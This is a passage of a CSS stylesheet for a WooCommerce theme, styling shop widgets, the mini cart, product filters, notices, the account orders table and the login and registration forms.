  .woocommerce .widget ul.product_list_widget li .product-title {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 10px;
  }
  .woocommerce .widget ul.product_list_widget li .star-rating {
    display: none;
  }
  .woocommerce .widget ul.product_list_widget li img {
    width: 80px;
    float: left;
  }
  .woocommerce .widget ul.product_list_widget li:hover .attachment-shop_thumbnail {
    border-color: #666;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item {
    padding-bottom: 25px;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove {
    text-indent: -9999px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover:before {
    color: #000;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:before {
    position: absolute;
    content: '\f404';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: -1px;
    left: 0;
    text-indent: 0;
    font-size: 24px;
    font-weight: 600;
    color: #cccccc;
    transition: all 0.5s;
    line-height: 20px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation {
    display: inline-block;
    border-left: none;
    padding-left: 0;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dd {
    padding-bottom: 0;
    margin-bottom: 0;
    font-weight: 400;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dt {
    font-weight: 400;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity {
    color: #000;
    font-weight: 300;
    font-size: 18px;
    display: block;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .quantity .amount {
    font-size: 18px;
    padding-left: 0;
    font-weight: 300;
    display: inline-block;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item:hover .remove {
    color: #000 !important;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total {
    border-top: none;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
    color: #cc3333;
    font-size: 18px;
    line-height: 1;
    float: right;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 46px;
    line-height: 46px;
    padding: 0 25px;
    min-width: 110px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover,
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button:focus {
    background-color: #333;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout {
    background-color: #333;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover {
    background-color: #990000;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget ul.product_list_widget li img {
    float: right;
    margin-left: 15px;
    margin-right: 0px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li {
    padding-left: 2em;
    padding-right: 0;
    padding-bottom: 10px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .cart_list li a.remove {
    left: 0;
    right: auto;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.widget_shopping_cart .buttons .checkout {
    float: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-name {
    float: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget.soo-product-filter-widget .product-filter .filter-control {
    margin-left: 0;
    margin-right: 115px;
  }
  .woocommerce .widget_product_categories ul li,
  .woocommerce .widget_layered_nav ul li {
    position: relative;
    text-transform: uppercase;
    font-size: 14px;
  }
  .woocommerce .widget_product_categories ul li:last-child,
  .woocommerce .widget_layered_nav ul li:last-child {
    border-bottom: none;
  }
  .woocommerce .widget_product_categories ul li a,
  .woocommerce .widget_layered_nav ul li a {
    color: #000;
    font-weight: 600;
  }
  .woocommerce .widget_product_categories ul li .count,
  .woocommerce .widget_layered_nav ul li .count {
    display: none;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count {
    padding: 0 7px;
    height: 20px;
    line-height: 20px;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    display: block;
    position: absolute;
    right: 0;
    top: 12px;
    transition: all 0.5s;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before {
    position: absolute;
    top: -3px;
    left: 7px;
    height: 20px;
    background-color: #fff;
    width: 7px;
    content: "";
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after {
    position: absolute;
    top: -3px;
    right: 7px;
    height: 20px;
    background-color: #fff;
    width: 7px;
    content: "";
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li a,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li a {
    border-bottom: 1px solid transparent;
    transition: all 0.5s;
    font-size: 13px;
    color: #999;
    font-weight: 400;
    display: inline-block;
    line-height: 1;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover > a,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover > a {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce .widget_product_categories ul li.cat-parent ul.children li:hover > .count,
  .woocommerce .widget_layered_nav ul li.cat-parent ul.children li:hover > .count {
    text-decoration: underline;
    color: #000;
  }
  .woocommerce .widget_product_categories ul li ul,
  .woocommerce .widget_layered_nav ul li ul {
    margin-left: 15px;
    padding: 8px 0 0 0;
  }
  .woocommerce .widget_product_categories ul li li,
  .woocommerce .widget_layered_nav ul li li {
    border-bottom-width: 0;
  }
  .woocommerce .widget_product_categories ul li li a,
  .woocommerce .widget_layered_nav ul li li a {
    text-transform: capitalize;
    font-weight: 400;
    color: #999;
    font-size: 13px;
  }
  .woocommerce .widget_shopping_cart .cart_list li {
    padding-left: 0;
    padding-right: 2em;
    padding-bottom: 10px;
  }
  .woocommerce .widget_shopping_cart .cart_list li a.remove {
    left: auto;
    right: 0;
    top: 3px;
  }
  .woocommerce .widget_shopping_cart .buttons .checkout {
    float: right;
  }
  .woocommerce .widget_product_search .woocommerce-product-search {
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f6f6f6;
  }
  .woocommerce .widget_product_search .woocommerce-product-search label {
    margin-bottom: 0;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none;
  }
  .woocommerce .widget_product_search .woocommerce-product-search label {
    width: 100%;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .search-field {
    border: none;
    color: #999;
    width: 100%;
    background-color: transparent;
    font-weight: 400;
  }
  .woocommerce .widget_product_search .woocommerce-product-search .search-field:focus {
    border: none;
    outline: none;
  }
  .woocommerce .widget_product_search .woocommerce-product-search ::-webkit-input-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search :-moz-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search ::-moz-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search :-ms-input-placeholder {
    color: #999;
  }
  .woocommerce .widget_product_search .woocommerce-product-search input[type=submit] {
    width: 40px;
    height: 40px;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-indent: -9999px;
  }
  .woocommerce .widget_product_tag_cloud .tagcloud a {
    margin: 0 3px 6px 0;
    display: inline-block;
    font-size: 14px !important;
    font-weight: 400;
    color: #999;
    text-transform: capitalize;
  }
  .woocommerce .widget_product_tag_cloud .tagcloud a:hover {
    color: #000;
    text-decoration: none;
  }
  .woocommerce .col2-set {
    margin: 0 -15px;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-1 ul.products li.product {
    margin-right: 0;
    padding: 0 15px;
    float: left;
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 25%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 20%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 16.66%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce .woocommerce-error {
    border: 1px solid #ffadad;
    background-color: #fff;
    color: #f07070;
    font-size: 14px;
    padding: 30px 30px 30px 120px !important;
    line-height: 35px !important;
  }
  .woocommerce .woocommerce-error li {
    margin-bottom: 0;
    line-height: 1;
  }
  .woocommerce .woocommerce-error:before {
    content: "\4d";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 35px;
    color: #f07070;
    top: 30px;
    left: 30px;
    text-align: center;
    height: 35px;
    width: 35px;
    line-height: 35px;
    background-color: transparent;
    border-radius: 100%;
  }
  .woocommerce .woocommerce-error:after {
    display: block;
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    left: 95px;
    content: "";
    background-color: #ffadad;
  }
  .woocommerce .woocommerce-error .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px;
    height: 35px;
    line-height: 37px;
    font-size: 12px;
  }
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-error .button:focus {
    background-color: #333;
  }
  .woocommerce .woocommerce-error .button:hover {
    color: #fff;
  }
  .woocommerce .woocommerce-message {
    border: none;
    background-color: #f0f6e7;
    color: #669900;
    font-size: 14px;
    padding: 30px 30px 20px 120px !important;
    line-height: 1.4;
  }
  .woocommerce .woocommerce-message:before {
    content: "\4e";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 25px;
    color: #669900;
    background-color: transparent;
    top: 20px;
    left: 30px;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border-radius: 100%;
    border-color: #4bb372;
    text-align: center;
  }
  .woocommerce .woocommerce-message .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 20px;
    padding-right: 20px;
    height: 35px;
    line-height: 37px;
    font-size: 12px;
    margin-top: -8px;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-message .button:focus {
    background-color: #333;
  }
  .woocommerce .woocommerce-message .button:hover {
    color: #fff;
  }
  .woocommerce .widget .widget-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin-bottom: 50px;
    text-transform: capitalize;
  }
  .woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title {
    font-size: 16px;
    font-weight: 400;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    color: #fff;
    background-color: #990000;
    padding: 10px 40px 10px 0;
    display: inline-block;
    position: relative;
  }
  .woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    top: 0;
    left: -80px;
    height: 100%;
    position: absolute;
    width: 80px;
    content: "";
    background-color: #990000;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget {
    text-align: right;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title {
    float: right;
    padding: 10px 0 10px 40px;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    right: -80px;
    left: auto;
  }
  .woocommerce.content-sidebar.shop-widget-title-style-2 .shop-sidebar .widget .widget-title + * {
    clear: both;
  }
  .woocommerce .soo-product-filter-widget .filter-slider {
    background-color: #e4e3e3;
  }
  .woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range {
    background-color: #990000;
  }
  .woocommerce .soo-product-filter-widget .filter-slider .ui-slider-handle {
    width: 1px;
    height: 18px;
    border: 2px solid #ccc;
    border-radius: 0;
    top: -7px;
    margin: 0;
    cursor: e-resize;
  }
  .woocommerce .soo-product-filter-widget .slider-amount {
    color: #000;
    font-size: 12px;
    font-weight: 500;
    margin-left: 7px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    width: 110px;
    float: left;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control {
    margin-left: 115px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.slider .filter-control {
    padding-top: 10px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch {
    width: 25px;
    height: 25px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch.selected:before {
    top: 7px;
    left: 11px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    font-size: 18px;
    color: #999;
    opacity: 1;
    text-align: left;
    margin: 0;
    width: auto;
    height: auto;
    padding: 0 7px;
    min-width: 30px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-name {
    padding-top: 3px;
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item {
    margin-top: 0;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-name {
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item {
    line-height: 1;
    margin-bottom: 15px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list {
    padding-top: 25px;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-name {
    float: inherit;
    font-size: 24px;
    font-weight: 700;
  }
  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter.category.list .filter-control {
    margin-left: 0;
    margin-top: 20px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-name {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    line-height: 1;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-slider .ui-slider-handle {
    border: 2px solid #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .slider-amount {
    margin-left: 0;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    font-size: 12px;
    color: #999;
    opacity: 1;
    text-align: center;
    padding: 0 7px;
    min-width: 35px;
    width: auto;
    height: 35px;
    font-weight: 600;
    line-height: 36px;
    background-color: #f1f1f1;
    border-radius: 50%;
    margin: 7px;
    border: 1px solid transparent;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #333;
    border: 1px solid #999;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .filter-name {
    margin-bottom: 30px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.slider .slider-amount .slider-label .range {
    padding-right: 5px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item .name {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item.selected .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item .count {
    border-bottom: 1px solid transparent;
    display: inline-block;
    line-height: 1;
    transition: all 0.5s;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected {
    text-decoration: none;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item.selected .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #000;
    border-color: #000;
  }
  .woocommerce .shop-topbar {
    border-bottom: 0 solid rgba(0, 0, 0, 0.15);
    border-top: 0 solid rgba(0, 0, 0, 0.15);
    background-color: #fff;
  }
  .woocommerce .shop-topbar > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce .shop-topbar .shop-toolbar {
    padding-top: 0;
  }
  .woocommerce .shop-topbar .shop-topbar-content {
    overflow: hidden;
  }
  .woocommerce .shop-topbar:after {
    content: '';
    display: block;
    clear: both;
  }
  .woocommerce .shop-topbar .widget {
    margin-bottom: 0;
    padding: 25px 25px 10px;
    padding-right: 50px;
    padding-left: 0;
    float: left;
  }
  .woocommerce .shop-topbar .widget:first-child {
    padding-bottom: 0;
  }
  .woocommerce .shop-topbar .widget:last-child {
    padding-right: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget {
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter {
    float: left;
    padding-right: 55px;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter.slider {
    padding-right: 90px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name {
    font-weight: 600;
    width: auto;
    margin-right: 18px;
    display: inline-block;
    float: left;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control {
    position: relative;
    float: left;
    margin-left: 0;
    padding-top: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    display: inline-block;
    width: 335px;
    max-width: 100%;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount {
    display: inline-block;
    position: absolute;
    top: 2px;
    right: -90px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount .range {
    display: none;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    margin-top: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #990000;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .swatch {
    margin: 0 6px;
  }
  .woocommerce .shop-topbar .container .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .woocommerce table.my_account_orders th {
    font-size: 14px;
  }
  .woocommerce table.my_account_orders th.order-number {
    border-left: 0;
  }
  .woocommerce table.my_account_orders td {
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce table.my_account_orders td.order-number {
    border-left: 0;
  }
  .woocommerce table.my_account_orders .order-actions .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce table.my_account_orders .order-actions .button:hover,
  .woocommerce table.my_account_orders .order-actions .button:focus {
    background-color: #333;
  }
  .woocommerce #customer_login h2 {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: inherit;
    margin-bottom: 45px;
  }
  .woocommerce #customer_login h2.title-register {
    margin-top: 40px;
    padding-top: 100px;
    border-top: 1px solid #ccc;
    line-height: 1;
  }
  .woocommerce #customer_login form.login,
  .woocommerce #customer_login form.register {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .woocommerce #customer_login form.login .input-text,
  .woocommerce #customer_login form.register .input-text {
    border: 1px solid #ccc;
    border-radius: 30px;
    background-color: #f6f6f6;
    font-weight: 500;
    color: #000;
    padding: 25px;
    font-size: 14px;
    transition: all 0.5s;
  }
  .woocommerce #customer_login form.login .input-text:focus,
  .woocommerce #customer_login form.register .input-text:focus {
    background-color: transparent;
  }
  .woocommerce #customer_login form.login ::-webkit-input-placeholder,
  .woocommerce #customer_login form.register ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login :-moz-placeholder,
  .woocommerce #customer_login form.register :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login ::-moz-placeholder,
  .woocommerce #customer_login form.register ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login :-ms-input-placeholder,
  .woocommerce #customer_login form.register :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login .form-row,
  .woocommerce #customer_login form.register .form-row {
    margin-bottom: 15px;
  }
  .woocommerce #customer_login form.login .form-row.user-role .radio input[type="radio"],
  .woocommerce #customer_login form.register .form-row.user-role .radio input[type="radio"] {
    margin-left: 0;
    position: relative;
  }
  .woocommerce #customer_login form.login .form-row .btn-log,
  .woocommerce #customer_login form.register .form-row .btn-log,
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    position: relative;
    display: inline-block;
    min-width: 170px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button,
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    width: 100%;
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 56px;
    line-height: 56px;
    border-radius: 50px;
    background-color: #cc3333;
    text-align: left;
    letter-spacing: 1px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button:hover,
  .woocommerce #customer_login form.register .form-row .btn-log .button:hover,
  .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,
  .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,
  .woocommerce #customer_login form.login .form-row .btn-log .button:focus,
  .woocommerce #customer_login form.register .form-row .btn-log .button:focus,
  .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,
  .woocommerce #customer_login form.register .form-row .btn-regis .button:focus {
    background-color: #333;
  }
  .woocommerce #customer_login form.login .form-row .btn-log:after,
  .woocommerce #customer_login form.register .form-row .btn-log:after,
  .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .woocommerce #customer_login form.register .form-row .btn-regis:after {
    position: absolute;
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    bottom: 20px;
    right: 40px;
    font-size: 18px;
    color: #fff;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button {
    padding-left: 55px;
    padding-right: 45px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    margin-top: 40px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding-left: 40px;
    padding-right: 30px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .woocommerce #customer_login form.register .form-row .btn-regis:after {
    right: 28px;
  }
  .woocommerce #customer_login form.login .form-row .woocommerce-password-strength,
  .woocommerce #customer_login form.register .form-row .woocommerce-password-strength {
    margin-top: 10px;
    color: #fff;
    font-size: 12px;
  }
  .woocommerce #customer_login form.login .mr-remember,
  .woocommerce #customer_login form.register .mr-remember {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .mr-remember .input-checkbox,
  .woocommerce #customer_login form.register .mr-remember .input-checkbox {
    opacity: 0;
  }
  .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked + label.inline:before,
  .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked + label.inline:before {
    content: "\5a";
  }
  .woocommerce #customer_login form.login .mr-remember label.inline,
  .woocommerce #customer_login form.register .mr-remember label.inline {
    display: inline-block;
    color: #666;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .woocommerce #customer_login form.login .mr-remember label.inline:before,
  .woocommerce #customer_login form.register .mr-remember label.inline:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
